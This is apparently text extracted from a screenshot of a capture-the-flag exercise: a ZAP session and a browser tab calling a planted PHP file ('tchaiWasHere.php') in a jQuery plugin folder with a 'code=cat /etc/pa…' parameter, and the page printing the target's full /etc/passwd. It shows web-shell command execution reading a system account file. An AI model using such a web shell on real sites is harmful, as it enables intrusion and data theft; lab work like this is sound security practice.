 6/23/25 10:24 AM 22% 20%
Untitled Session - ZAP 2.16.1
Manual Request Editor
Mozilla Firefox
catcabbage.echocity-f.com/mo New Tab
Not Secure catcabbage.echocity-f.com/modules/lib_jquery/plugins/payload/tchaiWasHere.php?code=cat /etc/pa
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin polkitd:x:997:997:polkit:/nonexistent:/usr/sbin/
nologin mysql:x:101:103:MySQL Server,,,:/nonexistent:/bin/false sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
ETSCTF:x:1000:65534: :/home/ETSCTF:/bin/bash ETSCTF:x:1000:65534: :/home/
ETSCTF:/bin/bash